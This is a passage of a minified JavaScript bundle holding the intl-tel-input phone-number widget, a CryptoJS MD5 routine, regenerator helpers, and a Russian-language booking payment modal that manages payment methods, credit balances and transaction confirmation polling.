n=this.highlightedItem;n&&n.classList.remove("iti__highlight"),this.highlightedItem=e,this.highlightedItem.classList.add("iti__highlight"),t&&this.highlightedItem.focus()}},{key:"_getCountryData",value:function(e,n,i){for(var o=n?t:this.countries,r=0;r<o.length;r++)if(o[r].iso2===e)return o[r];if(i)return null;throw new Error("No country data for '".concat(e,"'"))}},{key:"_setFlag",value:function(e){var t=this.selectedCountryData.iso2?this.selectedCountryData:{};this.selectedCountryData=e?this._getCountryData(e,!1,!1):{},this.selectedCountryData.iso2&&(this.defaultCountry=this.selectedCountryData.iso2),this.selectedFlagInner.setAttribute("class","iti__flag iti__".concat(e));var n=e?"".concat(this.selectedCountryData.name,": +").concat(this.selectedCountryData.dialCode):"Unknown";if(this.selectedFlag.setAttribute("title",n),this.options.separateDialCode){var i=this.selectedCountryData.dialCode?"+".concat(this.selectedCountryData.dialCode):"";this.selectedDialCode.innerHTML=i;var o=this.selectedFlag.offsetWidth||this._getHiddenSelectedFlagWidth();this.telInput.style.paddingLeft="".concat(o+6,"px")}if(this._updatePlaceholder(),this.options.allowDropdown){var r=this.activeItem;if(r&&(r.classList.remove("iti__active"),r.setAttribute("aria-selected","false")),e){var a=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(e,"-preferred"))||this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(e));a.setAttribute("aria-selected","true"),a.classList.add("iti__active"),this.activeItem=a,this.selectedFlag.setAttribute("aria-activedescendant",a.getAttribute("id"))}}return t.iso2!==e}},{key:"_getHiddenSelectedFlagWidth",value:function(){var e=this.telInput.parentNode.cloneNode();e.style.visibility="hidden",document.body.appendChild(e);var t=this.flagsContainer.cloneNode();e.appendChild(t);var n=this.selectedFlag.cloneNode(!0);t.appendChild(n);var i=n.offsetWidth;return e.parentNode.removeChild(e),i}},{key:"_updatePlaceholder",value:function(){var e="aggressive"===this.options.autoPlaceholder||!this.hadInitialPlaceholder&&"polite"===this.options.autoPlaceholder;if(window.intlTelInputUtils&&e){var t=intlTelInputUtils.numberType[this.options.placeholderNumberType],n=this.selectedCountryData.iso2?intlTelInputUtils.getExampleNumber(this.selectedCountryData.iso2,this.options.nationalMode,t):"";n=this._beforeSetNumber(n),"function"==typeof this.options.customPlaceholder&&(n=this.options.customPlaceholder(n,this.selectedCountryData)),this.telInput.setAttribute("placeholder",n)}}},{key:"_selectListItem",value:function(e){var t=this._setFlag(e.getAttribute("data-country-code"));this._closeDropdown(),this._updateDialCode(e.getAttribute("data-dial-code"),!0),this.telInput.focus();var n=this.telInput.value.length;this.telInput.setSelectionRange(n,n),t&&this._triggerCountryChange()}},{key:"_closeDropdown",value:function(){this.countryList.classList.add("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","false"),this.dropdownArrow.classList.remove("iti__arrow--up"),document.removeEventListener("keydown",this._handleKeydownOnDropdown),document.documentElement.removeEventListener("click",this._handleClickOffToClose),this.countryList.removeEventListener("mouseover",this._handleMouseoverCountryList),this.countryList.removeEventListener("click",this._handleClickCountryList),this.options.dropdownContainer&&(this.isMobile||window.removeEventListener("scroll",this._handleWindowScroll),this.dropdown.parentNode&&this.dropdown.parentNode.removeChild(this.dropdown)),this._trigger("close:countrydropdown")}},{key:"_scrollTo",value:function(e,t){var n=this.countryList,i=window.pageYOffset||document.documentElement.scrollTop,o=n.offsetHeight,r=n.getBoundingClientRect().top+i,a=r+o,s=e.offsetHeight,c=e.getBoundingClientRect().top+i,u=c+s,l=c-r+n.scrollTop,d=o/2-s/2;if(c<r)t&&(l-=d),n.scrollTop=l;else if(u>a){t&&(l+=d);var f=o-s;n.scrollTop=l-f}}},{key:"_updateDialCode",value:function(e,t){var n,i=this.telInput.value,o="+".concat(e);if("+"===i.charAt(0)){var r=this._getDialCode(i);n=r?i.replace(r,o):o}else{if(this.options.nationalMode||this.options.separateDialCode)return;if(i)n=o+i;else{if(!t&&this.options.autoHideDialCode)return;n=o}}this.telInput.value=n}},{key:"_getDialCode",value:function(e,t){var n="";if("+"===e.charAt(0))for(var i="",o=0;o<e.length;o++){var r=e.charAt(o);if(!isNaN(parseInt(r,10))){if(i+=r,t)this.countryCodes[i]&&(n=e.substr(0,o+1));else if(this.dialCodes[i]){n=e.substr(0,o+1);break}if(i.length===this.countryCodeMaxLen)break}}return n}},{key:"_getFullNumber",value:function(){var e=this.telInput.value.trim(),t=this.selectedCountryData.dialCode,n=this._getNumeric(e);return(this.options.separateDialCode&&"+"!==e.charAt(0)&&t&&n?"+".concat(t):"")+e}},{key:"_beforeSetNumber",value:function(e){var t=e;if(this.options.separateDialCode){var n=this._getDialCode(t);if(n){var i=" "===t[(n="+".concat(this.selectedCountryData.dialCode)).length]||"-"===t[n.length]?n.length+1:n.length;t=t.substr(i)}}return this._cap(t)}},{key:"_triggerCountryChange",value:function(){this._trigger("countrychange")}},{key:"handleAutoCountry",value:function(){"auto"===this.options.initialCountry&&(this.defaultCountry=window.intlTelInputGlobals.autoCountry,this.telInput.value||this.setCountry(this.defaultCountry),this.resolveAutoCountryPromise())}},{key:"handleUtils",value:function(){window.intlTelInputUtils&&(this.telInput.value&&this._updateValFromNumber(this.telInput.value),this._updatePlaceholder()),this.resolveUtilsScriptPromise()}},{key:"destroy",value:function(){var e=this.telInput.form;if(this.options.allowDropdown){this._closeDropdown(),this.selectedFlag.removeEventListener("click",this._handleClickSelectedFlag),this.flagsContainer.removeEventListener("keydown",this._handleFlagsContainerKeydown);var t=this._getClosestLabel();t&&t.removeEventListener("click",this._handleLabelClick)}this.hiddenInput&&e&&e.removeEventListener("submit",this._handleHiddenInputSubmit),this.options.autoHideDialCode&&(e&&e.removeEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.removeEventListener("blur",this._handleSubmitOrBlurEvent)),this.telInput.removeEventListener("keyup",this._handleKeyupEvent),this.telInput.removeEventListener("cut",this._handleClipboardEvent),this.telInput.removeEventListener("paste",this._handleClipboardEvent),this.telInput.removeAttribute("data-intl-tel-input-id");var n=this.telInput.parentNode;n.parentNode.insertBefore(this.telInput,n),n.parentNode.removeChild(n),delete window.intlTelInputGlobals.instances[this.id]}},{key:"getExtension",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getExtension(this._getFullNumber(),this.selectedCountryData.iso2):""}},{key:"getNumber",value:function(e){if(window.intlTelInputUtils){var t=this.selectedCountryData.iso2;return intlTelInputUtils.formatNumber(this._getFullNumber(),t,e)}return""}},{key:"getNumberType",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getNumberType(this._getFullNumber(),this.selectedCountryData.iso2):-99}},{key:"getSelectedCountryData",value:function(){return this.selectedCountryData}},{key:"getValidationError",value:function(){if(window.intlTelInputUtils){var e=this.selectedCountryData.iso2;return intlTelInputUtils.getValidationError(this._getFullNumber(),e)}return-99}},{key:"isValidNumber",value:function(){var e=this._getFullNumber().trim(),t=this.options.nationalMode?this.selectedCountryData.iso2:"";return window.intlTelInputUtils?intlTelInputUtils.isValidNumber(e,t):null}},{key:"setCountry",value:function(e){var t=e.toLowerCase();this.selectedFlagInner.classList.contains("iti__".concat(t))||(this._setFlag(t),this._updateDialCode(this.selectedCountryData.dialCode,!1),this._triggerCountryChange())}},{key:"setNumber",value:function(e){var t=this._updateFlagFromNumber(e);this._updateValFromNumber(e),t&&this._triggerCountryChange()}},{key:"setPlaceholderNumberType",value:function(e){this.options.placeholderNumberType=e,this._updatePlaceholder()}}])&&o(i.prototype,r),d&&o(i,d),n}();r.getCountryData=function(){return t};var f=function(e,t,n){var i=document.createElement("script");i.onload=function(){l("handleUtils"),t&&t()},i.onerror=function(){l("rejectUtilsScriptPromise"),n&&n()},i.className="iti-load-utils",i.async=!0,i.src=e,document.body.appendChild(i)};return r.loadUtils=function(e){if(!window.intlTelInputUtils&&!window.intlTelInputGlobals.startedLoadingUtilsScript){if(window.intlTelInputGlobals.startedLoadingUtilsScript=!0,"undefined"!=typeof Promise)return new Promise((function(t,n){return f(e,t,n)}));f(e)}return null},r.defaults=s,r.version="17.0.21",function(e,t){var n=new d(e,t);return n._init(),e.setAttribute("data-intl-tel-input-id",n.id),window.intlTelInputGlobals.instances[n.id]=n,n}}()},e.exports?e.exports=i():window.intlTelInput=i()},function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var i=n(34);function o(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}e.exports=function(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var i;e.exports=(i=n(80),function(e){var t=i,n=t.lib,o=n.WordArray,r=n.Hasher,a=t.algo,s=[];!function(){for(var t=0;t<64;t++)s[t]=4294967296*e.abs(e.sin(t+1))|0}();var c=a.MD5=r.extend({_doReset:function(){this._hash=new o.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(e,t){for(var n=0;n<16;n++){var i=t+n,o=e[i];e[i]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8)}var r=this._hash.words,a=e[t+0],c=e[t+1],h=e[t+2],p=e[t+3],m=e[t+4],v=e[t+5],g=e[t+6],b=e[t+7],y=e[t+8],w=e[t+9],x=e[t+10],k=e[t+11],C=e[t+12],L=e[t+13],j=e[t+14],S=e[t+15],E=r[0],_=r[1],O=r[2],T=r[3];E=u(E,_,O,T,a,7,s[0]),T=u(T,E,_,O,c,12,s[1]),O=u(O,T,E,_,h,17,s[2]),_=u(_,O,T,E,p,22,s[3]),E=u(E,_,O,T,m,7,s[4]),T=u(T,E,_,O,v,12,s[5]),O=u(O,T,E,_,g,17,s[6]),_=u(_,O,T,E,b,22,s[7]),E=u(E,_,O,T,y,7,s[8]),T=u(T,E,_,O,w,12,s[9]),O=u(O,T,E,_,x,17,s[10]),_=u(_,O,T,E,k,22,s[11]),E=u(E,_,O,T,C,7,s[12]),T=u(T,E,_,O,L,12,s[13]),O=u(O,T,E,_,j,17,s[14]),E=l(E,_=u(_,O,T,E,S,22,s[15]),O,T,c,5,s[16]),T=l(T,E,_,O,g,9,s[17]),O=l(O,T,E,_,k,14,s[18]),_=l(_,O,T,E,a,20,s[19]),E=l(E,_,O,T,v,5,s[20]),T=l(T,E,_,O,x,9,s[21]),O=l(O,T,E,_,S,14,s[22]),_=l(_,O,T,E,m,20,s[23]),E=l(E,_,O,T,w,5,s[24]),T=l(T,E,_,O,j,9,s[25]),O=l(O,T,E,_,p,14,s[26]),_=l(_,O,T,E,y,20,s[27]),E=l(E,_,O,T,L,5,s[28]),T=l(T,E,_,O,h,9,s[29]),O=l(O,T,E,_,b,14,s[30]),E=d(E,_=l(_,O,T,E,C,20,s[31]),O,T,v,4,s[32]),T=d(T,E,_,O,y,11,s[33]),O=d(O,T,E,_,k,16,s[34]),_=d(_,O,T,E,j,23,s[35]),E=d(E,_,O,T,c,4,s[36]),T=d(T,E,_,O,m,11,s[37]),O=d(O,T,E,_,b,16,s[38]),_=d(_,O,T,E,x,23,s[39]),E=d(E,_,O,T,L,4,s[40]),T=d(T,E,_,O,a,11,s[41]),O=d(O,T,E,_,p,16,s[42]),_=d(_,O,T,E,g,23,s[43]),E=d(E,_,O,T,w,4,s[44]),T=d(T,E,_,O,C,11,s[45]),O=d(O,T,E,_,S,16,s[46]),E=f(E,_=d(_,O,T,E,h,23,s[47]),O,T,a,6,s[48]),T=f(T,E,_,O,b,10,s[49]),O=f(O,T,E,_,j,15,s[50]),_=f(_,O,T,E,v,21,s[51]),E=f(E,_,O,T,C,6,s[52]),T=f(T,E,_,O,p,10,s[53]),O=f(O,T,E,_,x,15,s[54]),_=f(_,O,T,E,c,21,s[55]),E=f(E,_,O,T,y,6,s[56]),T=f(T,E,_,O,S,10,s[57]),O=f(O,T,E,_,g,15,s[58]),_=f(_,O,T,E,L,21,s[59]),E=f(E,_,O,T,m,6,s[60]),T=f(T,E,_,O,k,10,s[61]),O=f(O,T,E,_,h,15,s[62]),_=f(_,O,T,E,w,21,s[63]),r[0]=r[0]+E|0,r[1]=r[1]+_|0,r[2]=r[2]+O|0,r[3]=r[3]+T|0},_doFinalize:function(){var t=this._data,n=t.words,i=8*this._nDataBytes,o=8*t.sigBytes;n[o>>>5]|=128<<24-o%32;var r=e.floor(i/4294967296),a=i;n[15+(o+64>>>9<<4)]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8),n[14+(o+64>>>9<<4)]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),t.sigBytes=4*(n.length+1),this._process();for(var s=this._hash,c=s.words,u=0;u<4;u++){var l=c[u];c[u]=16711935&(l<<8|l>>>24)|4278255360&(l<<24|l>>>8)}return s},clone:function(){var e=r.clone.call(this);return e._hash=this._hash.clone(),e}});function u(e,t,n,i,o,r,a){var s=e+(t&n|~t&i)+o+a;return(s<<r|s>>>32-r)+t}function l(e,t,n,i,o,r,a){var s=e+(t&i|n&~i)+o+a;return(s<<r|s>>>32-r)+t}function d(e,t,n,i,o,r,a){var s=e+(t^n^i)+o+a;return(s<<r|s>>>32-r)+t}function f(e,t,n,i,o,r,a){var s=e+(n^(t|~i))+o+a;return(s<<r|s>>>32-r)+t}t.MD5=r._createHelper(c),t.HmacMD5=r._createHmacHelper(c)}(Math),i.MD5)},function(e,t){e.exports=function(e,t){this.v=e,this.k=t},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var i=n(69);function o(){
/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */
var t,n,r="function"==typeof Symbol?Symbol:{},a=r.iterator||"@@iterator",s=r.toStringTag||"@@toStringTag";function c(e,o,r,a){var s=o&&o.prototype instanceof l?o:l,c=Object.create(s.prototype);return i(c,"_invoke",function(e,i,o){var r,a,s,c=0,l=o||[],d=!1,f={p:0,n:0,v:t,a:h,f:h.bind(t,4),d:function(e,n){return r=e,a=0,s=t,f.n=n,u}};function h(e,i){for(a=e,s=i,n=0;!d&&c&&!o&&n<l.length;n++){var o,r=l[n],h=f.p,p=r[2];e>3?(o=p===i)&&(s=r[(a=r[4])?5:(a=3,3)],r[4]=r[5]=t):r[0]<=h&&((o=e<2&&h<r[1])?(a=0,f.v=i,f.n=r[1]):h<p&&(o=e<3||r[0]>i||i>p)&&(r[4]=e,r[5]=i,f.n=p,a=0))}if(o||e>1)return u;throw d=!0,i}return function(o,l,p){if(c>1)throw TypeError("Generator is already running");for(d&&1===l&&h(l,p),a=l,s=p;(n=a<2?t:s)||!d;){r||(a?a<3?(a>1&&(f.n=-1),h(a,s)):f.n=s:f.v=s);try{if(c=2,r){if(a||(o="next"),n=r[o]){if(!(n=n.call(r,s)))throw TypeError("iterator result is not an object");if(!n.done)return n;s=n.value,a<2&&(a=0)}else 1===a&&(n=r.return)&&n.call(r),a<2&&(s=TypeError("The iterator does not provide a '"+o+"' method"),a=1);r=t}else if((n=(d=f.n<0)?s:e.call(i,f))!==u)break}catch(e){r=t,a=1,s=e}finally{c=1}}return{value:n,done:d}}}(e,r,a),!0),c}var u={};function l(){}function d(){}function f(){}n=Object.getPrototypeOf;var h=[][a]?n(n([][a]())):(i(n={},a,(function(){return this})),n),p=f.prototype=l.prototype=Object.create(h);function m(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,f):(e.__proto__=f,i(e,s,"GeneratorFunction")),e.prototype=Object.create(p),e}return d.prototype=f,i(p,"constructor",f),i(f,"constructor",d),d.displayName="GeneratorFunction",i(f,s,"GeneratorFunction"),i(p),i(p,s,"Generator"),i(p,a,(function(){return this})),i(p,"toString",(function(){return"[object Generator]"})),(e.exports=o=function(){return{w:c,m:m}},e.exports.__esModule=!0,e.exports.default=e.exports)()}e.exports=o,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){function n(t,i,o,r){var a=Object.defineProperty;try{a({},"",{})}catch(t){a=0}e.exports=n=function(e,t,i,o){if(t)a?a(e,t,{value:i,enumerable:!o,configurable:!o,writable:!o}):e[t]=i;else{var r=function(t,i){n(e,t,(function(e){return this._invoke(t,i,e)}))};r("next",0),r("throw",1),r("return",2)}},e.exports.__esModule=!0,e.exports.default=e.exports,n(t,i,o,r)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var i=n(68),o=n(71);e.exports=function(e,t,n,r,a){return new o(i().w(e,t,n,r),a||Promise)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var i=n(67),o=n(69);e.exports=function e(t,n){function r(e,o,a,s){try{var c=t[e](o),u=c.value;return u instanceof i?n.resolve(u.v).then((function(e){r("next",e,a,s)}),(function(e){r("throw",e,a,s)})):n.resolve(u).then((function(e){c.value=e,a(c)}),(function(e){return r("throw",e,a,s)}))}catch(e){s(e)}}var a;this.next||(o(e.prototype),o(e.prototype,"function"==typeof Symbol&&Symbol.asyncIterator||"@asyncIterator",(function(){return this}))),o(this,"_invoke",(function(e,t,i){function o(){return new n((function(t,n){r(e,i,t,n)}))}return a=a?a.then(o,o):o()}),!0)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"c",(function(){return ae})),n.d(t,"a",(function(){return le})),n.d(t,"b",(function(){return me}));var i,o=n(5),r=n.n(o),a=n(3),s=n.n(a),c=n(33),u=n(7),l=n(13),d=n(9),f=n(32),h=n(6),p=n(18),m=n(20),v=n(0),g=n(37),b=n(35),y=n(1),w=".js-payment-methods-item",x=".js-payment-methods-card",k=".js-payment-method-account",C=".js-payment-methods-slider-item",L=".js-book-confirm-btn",j=".js-payment-methods-message",S=".js-package-radio",E=".js-package-selection",_=".js-single-package-item",O="new-card",T="is-hidden",I="is-disabled",A="is-active",M="is-error",D="confirm",P="buy-credits",q="enable-subscription",N="personal",B="corporate",R=function(e,t){if(!e)return{};var n=e.dataset,i=n.accountType,o=n.hasEnoughCredits,r=n.missingAmount,a=n.action,s=n.bookingError;return{action:a||D,accountType:i,hasEnough:"true"===o,missingAmount:r,isRublesMode:t,bookingError:(s||"").trim()}},F={element:null,init:function(e){this.element=e},hide:function(){this.element.classList.add(T),this.element.setAttribute("aria-hidden","true"),this.disable()},show:function(){this.element.classList.remove(T),this.element.removeAttribute("aria-hidden")},disable:function(){this.element.classList.add(I),this.element.setAttribute("disabled","disabled")},enable:function(){this.element.classList.remove(I),this.element.removeAttribute("disabled")},setPaymentLabel:function(e){var t=(e.bookingPriceLabel||"").trim(),n=t.replace(/\s+/g," ").trim().toLowerCase()||"",i=parseFloat(e.bookingPrice),o=(e.bookingFree||"").toLowerCase(),r="true"===o||"1"===o,a=!Number.isNaN(i)&&0===i,s="бесплатно"===n,c=n.startsWith("0 ")||"0"===n;r||a||s||c?this.element.textContent="Сходить бесплатно":t?this.element.innerHTML="Оплатить <span>".concat(t,"</span>"):this.element.textContent="Оплатить"},update:function(e,t){if(this.element){this.show(),this.enable(),this.element.dataset.action=e.action;var n=Boolean(e.bookingError),i=e.accountType===B,o=e.accountType===N,r=Boolean(e.accountType),a=i&&(n||!e.hasEnough),s=o&&n;switch(e.action){case P:case q:u.a.missingAmount=e.missingAmount,this.element.textContent="Продолжить",this.disable();break;case D:default:if(r)o&&(!e.hasEnough||n)?this.element.textContent="Продолжить":this.setPaymentLabel(t.dataset);else this.element.textContent=e.isRublesMode?"Продолжить":"Оплатить";if(a)return void this.hide();if(s)return void this.disable();e.hasEnough&&!n||this.disable()}}}},z=function(e,t,n){var i,o,r=v.a.get(j,e);if(r){r.textContent="",r.classList.add(T),r.classList.remove(M);var a=null==n||null===(i=n.classList)||void 0===i?void 0:i.contains("js-payment-method-account");if(t.isRublesMode&&a){var s=Boolean(t.bookingError&&t.bookingError.trim()),c="true"!==(null==n||null===(o=n.dataset)||void 0===o?void 0:o.bookingErrorNoHighlight);if(s)return r.textContent=t.bookingError,r.classList.remove(T),void(c&&r.classList.add(M));if(!t.hasEnough){var l=t.missingAmount;l&&l.trim()&&"₽"!==l.trim()||(l=u.a.bookingPrice?"".concat(u.a.bookingPrice," ₽"):""),t.accountType===N?r.textContent="На счету не хватает ".concat(l,". Пополните счет в приложении, чтобы забронировать услугу."):r.textContent="На счету не хватает ".concat(l),r.classList.remove(T)}}}},H={getPersonalAccount:function(e){var t=v.a.getAll(k,e),n=v.a.toArray(t).find((function(e){return e.dataset.accountType===N&&e.dataset.id!==q}));if(!n)return{account:null,balance:0,hasEnoughCredits:!1};var i=n.dataset.creditsBalance||"0";return{account:n,balance:parseInt(i,10)||0,hasEnoughCredits:"true"===n.dataset.hasEnoughCredits}},getAvailableCorporateAccount:function(e){var t=v.a.getAll(k,e);return v.a.toArray(t).find((function(e){if(!(e.dataset.accountType===B))return!1;var t="true"===e.dataset.hasEnoughCredits,n=Boolean((e.dataset.bookingError||"").trim());return t&&!n}))||null},getBoundCards:function(e){var t=v.a.getAll(x,e);return v.a.toArray(t).filter((function(e){var t=e.dataset.id;return t&&t!==O}))},getDefault:function(e){var t=this.getBoundCards(e),n=t.length>0,i=this.getPersonalAccount(e),o=i.account,r=i.hasEnoughCredits,a=null!==o,s=a&&r,c=this.getAvailableCorporateAccount(e);return!c||a&&r?n||s?!n&&s?o:!n||a&&s?n&&s?o:v.a.get("".concat(w,'[data-id="').concat(O,'"]'),e):t[0]:v.a.get("".concat(w,'[data-id="').concat(O,'"]'),e):c},activate:function(e,t){if(v.a.getAll(w,t).forEach((function(e){return e.classList.remove(A)})),e.classList.add(A),i&&i.isInitialized()){var n=e.closest(C);if(!n)return;var o=v.a.getAll(C,t),r=v.a.toArray(o).indexOf(n);r>=0&&i.goTo(r)}}},U=function(e){var t=u.a.useRubles,n=v.a.get(L,e);F.init(n),t?(v.a.delegate(e,w,"click",(function(n,i){H.activate(i,e);var o=R(i,t);F.update(o,i),z(e,o,i)})),setTimeout((function(){i=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".js-payment-methods-slider",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".js-slider-custom-nav",n=arguments.length>4&&void 0!==arguments[4]?arguments[4]:".js-payment-methods-wrapper",i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:".js-payment-methods-slider-item",o=v.a.get(e),r=v.a.get(n),a=v.a.getAll(i),s=null,c=!1,u=function(){r&&(r.classList.remove("is-transition"),setTimeout((function(){r.classList.add("show-before"),r.classList.remove("hide-after"),a.forEach((function(e){Object(y.s)(e,r,"left")&&r.classList.remove("show-before"),Object(y.s)(e,r,"right")&&r.classList.add("hide-after")}))}),600))},l=function(){if(o&&!c)try{(s=Object(b.a)({container:e,mode:"carousel",autoplay:!1,speed:600,autoplayButtonOutput:!1,nav:!1,slideBy:1,autoWidth:!0,loop:!1,gutter:8,touch:!0,mouseDrag:!0,swipeAngle:!1,preventScrollOnTouch:"auto",controlsContainer:t}))&&(s.events.on("dragStart",(function(){r&&r.classList.add("is-transition")})),s.events.on("dragEnd",(function(){u()})),s.events.on("touchStart",(function(){r&&r.classList.add("is-transition")})),s.events.on("touchEnd",(function(){u()}))),c=!0}catch(e){throw new Error("Ошибка при инициализации слайдера способов оплаты")}},d=function(e){void 0!==s&&s&&e.dataset.index&&(s.goTo(e.dataset.index),u(),e.classList.add("is-active"))},f=function(){a.length&&a.forEach((function(e){e.classList.contains("is-active")&&u(),e.addEventListener("click",(function(t){t.preventDefault(),d(e)}))}))};if(o)try{l(),f()}catch(e){console.error("Ошибка инициализации слайдера:",e)}return{goTo:function(e){s&&(s.goTo(e),u())},destroy:function(){s&&(s.destroy(),s=null,c=!1)},isInitialized:function(){return c}}}(),setTimeout((function(){var n=H.getDefault(e);if(n){H.activate(n,e);var i=R(n,t);F.update(i,n),i.action===P&&(u.a.missingAmount=i.missingAmount),z(e,i,n)}}),100)}),100)):setTimeout((function(){var n,i=v.a.get(E,e),o=v.a.get("".concat(S,":checked, ").concat(_),e);if(o||i){var r="true"===(null===(n=i.dataset)||void 0===n?void 0:n.hasRadio),a=R(o,t);F.update(a,o),z(e,a,o),r&&v.a.delegate(e,S,"change",(function(e,n){var i=R(n,t);F.update(i,n)}))}}),100)},W=function(){var e=u.a.activeModal;if(!e)return{id:null,isCard:!1};var t="".concat(S,":checked, ").concat(w,".").concat(A,", ").concat(_),n=v.a.get(t,e);return n?{id:n.value||n.dataset.id,isCard:n.classList.contains("js-payment-methods-card")}:{id:null,isCard:!1}},X=n(14),G=n(11),Y=n.n(G),V=n(38),K=n(79),$="Оплата прошла успешно, но при бронировании произошла техническая ошибка. Пожалуйста, обратитесь в поддержку.",J=null,Z=function(e){return new Promise((function(t){return setTimeout(t,e)}))},Q=function(e){if(null==e)return null;if("object"===Y()(e)){if("transactionId"in e)return Q(e.transactionId);if("id"in e)return Q(e.id)}var t=Number(String(e).trim());return Number.isFinite(t)&&t>0?t:null},ee=function(e,t){var n=v.a.get(".js-payment-methods",e);if(n)if(t)void 0===n.dataset.pointerEventsBackup&&(n.dataset.pointerEventsBackup=n.style.pointerEvents||""),n.style.pointerEvents="none",n.setAttribute("aria-disabled","true");else{var i,o=null!==(i=n.dataset.pointerEventsBackup)&&void 0!==i?i:"";n.style.pointerEvents=o,delete n.dataset.pointerEventsBackup,n.removeAttribute("aria-disabled")}},te=function(e){var t=null===u.a||void 0===u.a?void 0:u.a.activeModal;if(t){var n=t.querySelector(".js-book-confirm-btn");e?(null==n||n.setAttribute("disabled","disabled"),function(e){var t=v.a.get(".".concat("js-payment-methods-message"),e);t&&(t.textContent="Оплата принята. Мы подтверждаем бронирование — не закрывайте окно, это может занять несколько минут.",t.classList.remove("is-hidden"))}(t),ee(t,!0),t.setAttribute("data-payment-transaction-pending","true"),t.querySelectorAll("[data-micromodal-close]").forEach((function(e){e.hasAttribute("data-payment-close-disabled")||(e.setAttribute("data-payment-close-disabled","true"),e.removeAttribute("data-micromodal-close"))})),J||(J=function(e){"Escape"===e.key&&"true"===t.dataset.paymentTransactionPending&&(e.preventDefault(),e.stopPropagation())},document.addEventListener("keydown",J,!0))):(null==n||n.removeAttribute("disabled"),t.removeAttribute("data-payment-transaction-pending"),function(e){var t=v.a.get(".".concat("js-payment-methods-message"),e);t&&(t.textContent="",t.classList.add("is-hidden"))}(t),ee(t,!1),t.querySelectorAll("[data-payment-close-disabled]").forEach((function(e){e.setAttribute("data-micromodal-close",""),e.removeAttribute("data-payment-close-disabled")})),J&&(document.removeEventListener("keydown",J,!0),J=null))}},ne=function(){var e=r()(s.a.mark((function e(t,n){var i,o,r,a,c,u;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:i=Date.now()+18e4;case 1:if(!(Date.now()<=i)){e.next=10;break}return o=void 0,e.prev=2,e.next=3,Object(V.e)(t,n);case 3:o=e.sent,e.next=6;break;case 4:if(e.prev=4,404!==(null==(u=e.catch(2))||null===(r=u.response)||void 0===r?void 0:r.status)){e.next=5;break}o=null,e.next=6;break;case 5:throw u;case 6:if(!(a=Q(o))){e.next=7;break}return e.abrupt("return",a);case 7:if(!((c=i-Date.now())<=0)){e.next=8;break}return e.abrupt("continue",10);case 8:return e.next=9,Z(Math.min(3e3,c));case 9:e.next=1;break;case 10:return e.abrupt("return",null);case 11:case"end":return e.stop()}}),e,null,[[2,4]])})));return function(t,n){return e.apply(this,arguments)}}(),ie=function(){var e=r()(s.a.mark((function e(t,n,i){var o,r,a,c;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=1,Object(V.f)(t,n,i);case 1:if(!(o=e.sent).success){e.next=6;break}if(!o.transactionId){e.next=2;break}return e.abrupt("return",{success:!0,transactionId:o.transactionId});case 2:return e.next=3,Object(d.a)();case 3:return e.next=4,Object(d.d)("Оплата прошла успешно, но произошла техническая ошибка. Пожалуйста, обратитесь в поддержку.");case 4:return e.abrupt("return",{success:!1});case 5:e.next=8;break;case 6:return e.next=7,Object(d.a)();case 7:return Object(d.b)(o),e.abrupt("return",{success:!1});case 8:e.next=11;break;case 9:return e.prev=9,c=e.catch(0),e.next=10,Object(d.a)();case 10:return a=(null===(r=c.response)||void 0===r?void 0:r.data)||{message:"Произошла ошибка при оплате"},Object(d.b)(a),e.abrupt("return",{success:!1});case 11:case"end":return e.stop()}}),e,null,[[0,9]])})));return function(t,n,i){return e.apply(this,arguments)}}(),oe=function(){var e=r()(s.a.mark((function e(t,n){var i,o,a,c;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=1,Object(V.b)(t,n);case 1:if((i=e.sent).success){e.next=3;break}return e.next=2,Object(d.a)();case 2:return Object(d.b)(i),e.abrupt("return",{success:!1});case 3:return e.abrupt("return",new Promise((function(e){var t,n,o,a,c;t=i,n=function(){var t=r()(s.a.mark((function t(n){var o,r,a,c,u;return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,Object(K.a)({content:"Оплата прошла успешно",time:10,type:"success"}),o=i.invoiceId||(null==n?void 0:n.invoiceId),r=i.accountId,o){t.next=1;break}return Object(h.b)({response:{data:{message:$}}},"","","Закрыть",!1),t.abrupt("return",e({success:!1}));case 1:return te(!0),t.next=2,ne(o,r);case 2:if(a=t.sent,te(!1),!a){t.next=3;break}return t.abrupt("return",e({success:!0,transactionId:a}));case 3:return t.next=4,Object(d.a)();case 4:return Object(h.b)({response:{data:{message:$}}},"","","Закрыть",!1),t.abrupt("return",e({success:!1}));case 5:return t.prev=5,u=t.catch(0),te(!1),t.next=6,Object(d.a)();case 6:return null!=u&&null!==(c=u.response)&&void 